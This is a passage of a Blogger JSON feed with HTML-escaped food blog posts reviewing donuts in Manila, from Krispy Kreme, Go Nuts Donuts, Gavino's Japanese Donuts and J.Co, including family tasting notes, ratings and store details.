\u003Cb\u003E\u003Ci\u003EStrawberry\u003C\/i\u003E\u003C\/b\u003E and he said it's pretty good with just the right blend of sweet and tangy. My mom on the other hand, had two of the \u003Cb\u003E\u003Ci\u003EVanilla Cream\u003C\/i\u003E\u003C\/b\u003E pieces. She said it was sweet as the whole cronut is dipped in sugar glaze. However, since she's a fan of anything sweet, she liked it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, I'm impressed with \u003Cb\u003EKrispy Kreme's Krispy Kroissant\u003C\/b\u003E. It would be better if it were crispier though, but for being a baked treat with a P70 price tag \u003Ci\u003E(other cronuts go beyond the P100 mark)\u003C\/i\u003E, I can't complain. And yes, I definitely see myself enjoying a piece or two with a cup of coffee, or probably taking home a box for the family. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information and updates on Krispy Kreme,\u003Cbr \/\u003E\nlike their \u003Ca href=\"http:\/\/www.facebook.com\/KrispyKremePH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"http:\/\/www.twitter.com\/hotlightgirl\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E and \u003Ca href=\"http:\/\/instagram.com\/KrispyKremePH\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4684204138775534244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/krispy-kroissant-krispy-kreme-cronuts.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4684204138775534244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4684204138775534244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/krispy-kroissant-krispy-kreme-cronuts.html","title":"Krispy Kroissant: Krispy Kreme's Baked Cronut"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i40.tinypic.com\/2r5dz12_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2283852226463936002"},"published":{"$t":"2013-05-10T00:40:00.000+08:00"},"updated":{"$t":"2013-05-10T00:40:58.561+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cookie butter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snack"}],"title":{"type":"text","$t":"Daily Quickie: Cookie Butter Donuts by Go Nuts Donuts"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEarlier this month, I was lucky to be offered two boxes of \u003Cb\u003EGo Nuts Donuts'\u003C\/b\u003E newest donut flavor, the \u003Ci\u003E\u003Cb\u003ECookie Butter Donut\u003C\/b\u003E\u003C\/i\u003E. Although I try not to give in to \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/desserts\" rel=\"nofollow\" target=\"_blank\"\u003Esweet and caloric temptations\u003C\/a\u003E, I'm not yet crazy to the point of rejecting this gracious offer. So together with the beau, we headed to \u003Cb\u003EGo Nuts Donuts'\u003C\/b\u003E SM Mall of Asia store to pick up these treats.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7414\/8722766945_27eb790103_z.jpg\" width=\"576\" alt=\"Gonuts Donuts\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI still haven't jumped in on the Speculoos Cookie Butter bandwagon, but it just took me one bite from my \u003Ci\u003E\u003Cb\u003ECookie Butter Donut\u003C\/b\u003E\u003C\/i\u003E before I instantly fell in love. Instead of using nuts, this special spread is made from crushed Speculoos biscuits spiked with cinnamon, nutmeg and other Christmas-y spices. And \u003Cb\u003EGo Nuts Donuts\u003C\/b\u003E, being an ingenious brand that they are, topped their glazed donuts with this cookie butter spread.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i39.tinypic.com\/es89ip.jpg\" width=\"576\" alt=\"Gonuts Donuts Cookie Butter Donuts\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow, if you're like me who prefers your donut not too sweet, a little unconventional, and with a tinge of comforting spices, then this is perfect for you! Although I still won't give up on my other favorite donuts especially on \u003Ca href=\"http:\/\/www.beeconomic.com.ph\/deals\/metro_manila\/Mister-Donut\/716926442\" target=\"_blank\"\u003Ediscounted pon de rings\u003C\/a\u003E which are coincidentally currently available on an \u003Ca href=\"http:\/\/www.beeconomic.com.ph\/\" target=\"_blank\"\u003Eonline deal site\u003C\/a\u003E, I think it won't harm to grab a piece or two of the \u003Ci\u003E\u003Cb\u003ECookie Butter Donut\u003C\/b\u003E\u003C\/i\u003E from \u003Cb\u003EGo Nuts Donuts\u003C\/b\u003E once in a while.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003EFor more info and updates on Go Nuts Donuts, visit their \u003Ca href=\"http:\/\/www.gonutsdonuts.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.facebook.com\/gonutsdonuts.fanpage\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or \u003Ca href=\"http:\/\/www.twitter.com\/gonutsdonuts\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2283852226463936002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/gonuts-donuts-cookie-butter-donuts.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2283852226463936002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2283852226463936002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/gonuts-donuts-cookie-butter-donuts.html","title":"Daily Quickie: Cookie Butter Donuts by Go Nuts Donuts"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i39.tinypic.com\/es89ip_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8322698246739760416"},"published":{"$t":"2013-01-29T23:44:00.000+08:00"},"updated":{"$t":"2013-01-30T23:47:57.338+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"il terrazzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tomas morato"}],"title":{"type":"text","$t":"Gavino's Japanese Donuts: Pon de Rings and Pon de Balls"},"content":{"type":"html","$t":"After enjoying the savory and spicy \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/yoogane-dak-galbi-il-terrazzo.html\" rel=\"nofollow\" target=\"_blank\"\u003EKorean cuisine at Yoogane\u003C\/a\u003E in Il Terrazzo, we can't help but notice a fairly new stall of sweet treats just beside the restaurant. It was the first time I've seen \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E, but I've already had a ton of them as of late.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gavino's Japanese Donuts and More at Il Terrazzo\" src=\"http:\/\/farm9.staticflickr.com\/8232\/8425506425_f116dda686_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApparently, \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E started out in Mercato Central over a year ago. This donut brand is the brainchild of husband-and-wife tandem Andrew and Michelle Que who can't get enough of the Japanese \u003Ci\u003E\u003Cb\u003Epon de ring\u003C\/b\u003E\u003C\/i\u003E donuts. If this is the first time you've heard about \u003Ci\u003E\u003Cb\u003Epon de ring\u003C\/b\u003E\u003C\/i\u003E, they're made of super soft and chewy balls interconnected to form a ring. \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E has a flagship store in Greenhills Town Center along Granada Street, Quezon City where you can sit down and enjoy their offerings with a cup of their specialty beverage. But since I haven't been there yet, let me share my experience with these Japanese donuts from their stall at Il Terrazzo in Tomas Morato.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/dnmv75.jpg\" width=\"577\" alt=\"Gavino's Assorted Donuts\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese are the donuts from my first box of \u003Cb\u003EGavino's\u003C\/b\u003E which had an assortment of their offerings. Aside from \u003Ci\u003E\u003Cb\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E, this Japanese donut brand also carries \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E which are as soft and as chewy as their ring counterparts. What makes these smaller balls of goodness special though is not just the fact that they don't form a ring, but rather, they have a creamy filling inside which is a sure hit with cream-filled donut lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm9.staticflickr.com\/8362\/8426581016_9be8b16c29_b.jpg\" rel=\"nofollow\" title=\"Gavino's Japanese Donuts Menu\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8362\/8426581016_9be8b16c29_b.jpg\" height=\"431\" alt=\"Gavino's Donuts Menu\"\u003E\u003C\/a\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8354\/8426579222_5230078227_z.jpg\" height=\"431\" alt=\"Gavino's Japanese Donuts at Il Terrazzo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMenu photo sourced from \u003Ca href=\"www.sundays-avenue.blogspot.com\" rel=\"nofollow\" target=\"_blank\"\u003ESundays Avenue\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs of the moment, I've already enjoyed a box of \u003Cb\u003EGavino's\u003C\/b\u003E assorted Japanese donuts, 2 boxes of \u003Ci\u003E\u003Cb\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E and a box of their \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E. It may seem like too much as I discovered \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E just earlier this month. However, with addicting donuts and very affordable pricing, who wouldn't be tempted to take home a box or two?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8355\/8425486117_d953ec4b9f_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Pon de Ring and Pon de Ball\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is my first box of \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E which had not just me, but even my mom and my little sister hooked. I brought this home from Il Terrazzo, and in just under 10 minutes, this box was wiped out! While my sister munched on the \u003Ci\u003E\u003Cb\u003EChocolate Krunch\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChoco Almond\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChoco Ball\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EHazelnut Ball\u003C\/b\u003E\u003C\/i\u003E, my mom was busy gorging the rest of the \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E one after the other. I reserved the \u003Cb\u003E\u003Ci\u003EGreen Tea Glazed\u003C\/b\u003E\u003C\/i\u003E for my dad, and I was glad he loved it. And since there was only a piece of the \u003Cb\u003E\u003Ci\u003EGlazed\u003C\/b\u003E\u003C\/i\u003E donut left, I saved it for myself. Even if I only got to try the most basic variant from \u003Cb\u003EGavino's\u003C\/b\u003E, I already got addicted! The donut was super soft, airy and chewy at the same time. It's also not too sweet so you can definitely eat more than a piece of this treat in one sitting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8074\/8425484041_2b9f48be51_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Glazed, Chocolate Glazed, Chocolate Krunch\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor our second box of \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E, you can already guess which ones were mine and which were my little sister's. Like our first experience with the \u003Cb\u003E\u003Ci\u003Epon de rings\u003C\/i\u003E\u003C\/b\u003E, every bite off these treats were magical. They were as soft as fluffy clouds, and we truly enjoyed every piece of the ring. From the box, it's suggested that the donuts be heated in the microwave for about 8 seconds. But if you eat them an hour or even two after they were bought, I think you can still enjoy them in their super soft state like ours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8077\/8425482273_83851dc0d7_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Choco Almond, Tripe chocolate, Cookies and Cream, Nutty Chocolate\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis third box is actually more of my little sister's. Among me, my mom and her, it's my little sister who raves and craves so much for \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E. I thought it was impossible for someone (light eater) like her to long for donuts. But lo and behold, I always get the \u003Ci\u003E\"Tara, bili tayo ng Gavino's\"\u003C\/i\u003E line from her. Every day, and at random hours. She loves every chocolate-infused flavor that \u003Cb\u003EGavino's\u003C\/b\u003E offers. And if there's a \u003Cb\u003EGavino's\u003C\/b\u003E fans competition, I think my little sis can easily top the list, if not, even win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8080\/8425480407_8fce764ded_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Pon de Ball\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow, this box is for my mom. While she appreciates the \u003Cb\u003E\u003Ci\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E, her heart and palate belongs to the \u003Cb\u003E\u003Ci\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E which oozes with creamy filling. Among these ball of treats, I've only tried the \u003Cb\u003E\u003Ci\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EBavarian\u003C\/b\u003E\u003C\/i\u003E. And while both of them are super soft, my pick would be the latter as it stayed true to its flavor. I can't deny that the \u003Cb\u003E\u003Ci\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E looks more appetizing, however, I think it still needs more cream cheese.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's very apparent that our family loves Gavino's Japanese Donuts. If you ask us to compare this brand with others, then I'd have to give the award to Gavino's. These Japanese treats aren't as sweet as \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html\" rel=\"nofollow\" target=\"_blank\"\u003EKrispy Kreme\u003C\/a\u003E. There's also no need to line up for over an hour like at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003EJ. Co Donuts\u003C\/a\u003E. And while Gavino's can still work on developing more flavors to give customers more variety, their great quality, super soft texture and very affordable pricing have won us over, hands down.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGavino's Japanese Donuts \u0026 More, IL Terrazzo Mall\u003Cbr \/\u003E\nG\/F IL Terrazzo, 305 Tomas Morato Ave. cor. Sct. Madriñan St.,\u003Cbr \/\u003E\nSouth Triangle, Quezon City,\u003Cbr \/\u003E\nMetro Manila Philippines\u003Cbr \/\u003E\n(02) 477-9275\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Gavinos-Donuts-Coffee-Milk-Tea\/294959490566117\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther Branches:\u003Cbr \/\u003E\nUnit 5 Greenhills Town Center, 2 Granada St., Quezon City\u003Cbr \/\u003E\n808 Banawe Ave., N.S Amoranto - Laloma, Quezon City\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8322698246739760416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/gavinos-japanese-donuts-pon-de-rings.html#comment-form","title":"46 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8322698246739760416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8322698246739760416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/gavinos-japanese-donuts-pon-de-rings.html","title":"Gavino's Japanese Donuts: Pon de Rings and Pon de Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/dnmv75_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-314641888662713267"},"published":{"$t":"2012-08-24T07:30:00.000+08:00"},"updated":{"$t":"2013-08-23T04:40:24.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"},"content":{"type":"html","$t":"After \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html\" rel=\"nofollow\" target=\"_blank\"\u003EKrispy Kreme\u003C\/a\u003E, another international donut and coffee destination hits Manila. But this time, it isn't from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn't until last month that I first got to try a treat from \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"JCo Donuts Box\" src=\"http:\/\/farm8.staticflickr.com\/7265\/7837682114_87dce207ff_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore July ended, I've already visited \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E in its newly-opened branch in SM Mall of Asia. However, since I got sick a day after grabbing a box of donuts, I only managed to get a taste of two donut flavors. And to save my throat from demise, I decided to just give this Indonesian donut brand another try after I recover my taste buds.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I got better in a week, it wasn't until last Saturday that I finally had the chance to visit \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E. But this time, in their flagship store at SM Megamall since I was already there to take advantage of the Mega Food Sale. However, I wasn't sure if I already got lucky 'cause I only had to wait over 30 minutes to get to the counter. You see, after I bought my box of donuts, there was a sudden surge of queuing patrons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8294\/7837652868_155cd7426a_z.jpg\" width=\"580\" alt=\"JCo Donuts and Coffee SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI had a short chat with one of the crew at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E, and I found out that the SM Megamall branch is always packed even on weekdays. On peak hours, lines by the counter are always this long, or even worse. And on average, customers should wait about an hour or even two before getting their \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E. That's just crazy, right?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith lines this crazy long, and patrons this crazy over \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E, I guess I really had to sample as many donut flavors as I can to try and justify this crazy demand. So without further ado, here are my 2 separate purchases of a \u003Ci\u003E\u003Cb\u003EDozen of Donuts (P350)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i48.tinypic.com\/30ikpqo.jpg\" width=\"580\" alt=\"JCo Donuts Flavors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis first box is what I bought last month from the SM Mall of Asia branch, but I only got to try two flavors since my throat can't take more than that, being sick and all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - I personally got to try this \u003Cb\u003EJ.Co\u003C\/b\u003E signature donut and I loved it! The donut itself is very soft with smeared white Belgian chocolate frosting and toasted almond slices on top. Aside from tasting sweet and creamy, the crispy almonds were also a delight to munch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGreen Tease\u003C\/i\u003E\u003C\/b\u003E - I also got to sample this round donut with a generous green tea frosting. Although I liked that \u003Cb\u003EJ.Co's\u003C\/b\u003E is truly of a green tea flavor, I found it a little too much for a piece of pastry.\u003C\/li\u003E\n\u003C\/ul\u003EI didn't get to taste the other flavors in this bunch, but my parents and little sister gave this box their stamps of approval. Every donut flavor they had wasn't too sweet for their palates. They all agree that in terms of sweetness, they prefer \u003Cb\u003EJ.Co\u003C\/b\u003E over \u003Cb\u003EKrispy Kreme\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8307\/7837582988_d258285a5c_z.jpg\" width=\"580\" alt=\"JCo Donuts Flavor\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis second box on the other hand, was from my recent visit to \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E\u003C\/i\u003E in SM Megamall. Although I successfully got a hold of the best-selling \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E which my parents and aunt loved to bits, I didn't manage to try the other unique flavors like the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E since they weren't readily available.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/i\u003E\u003C\/b\u003E - Next to \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, this is my favorite. Aside from a white chocolate topping over the soft donut, it's also filled with a slightly chunky peanut butter inside making this perfect for peanut butter lovers like me.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMr. Green Tea\u003C\/i\u003E\u003C\/b\u003E - Unlike the \u003Cb\u003E\u003Ci\u003EGreen Tease\u003C\/b\u003E\u003C\/i\u003E flavor, this donut has just the right amount of matcha green tea for me. Every bite didn't have an overbearing green tea taste, and the crushed nuts atop also added for an interesting crunch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAvocado DiCaprio\u003C\/i\u003E\u003C\/b\u003E - Many raved about this, but unfortunately, I wasn't too impressed. The taste might have changed since I ate this the next day after my purchase, but I find the avocado flavor a little lacking. However, I liked the surprise cream filling inside, as well as the chocolate bits around the donut.\u003C\/li\u003E\n\u003C\/ul\u003EI wanted to try the other flavors, but since I'm quite concerned with my weight and figure these past few weeks, I decided not to indulge myself too much. However, here are my family's top picks should you be interested to find out what they liked.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - It would be a sin not to include this on our top picks. We can actually buy a dozen of just all \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, and I'm dead serious!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EJacky Chunk\u003C\/b\u003E\u003C\/i\u003E - This is my little sister's pick since she was the only one who got to try this both times. She said the dark chocolate frosting together with the chopped peanut toppings made this donut very enjoyable.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlueberry More\u003C\/b\u003E\u003C\/i\u003E - Aside from \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, my mom likes this donut smeared with blueberry jam and adorned with white chocolate bits on the side. It was quite a given though since my mom likes berries.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/ok6hol.jpg\" width=\"580\" alt=\"J.Co Donuts Flavors\"\u003E\u003C\/div\u003EAs for me, my top picks for now are \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMr. Green 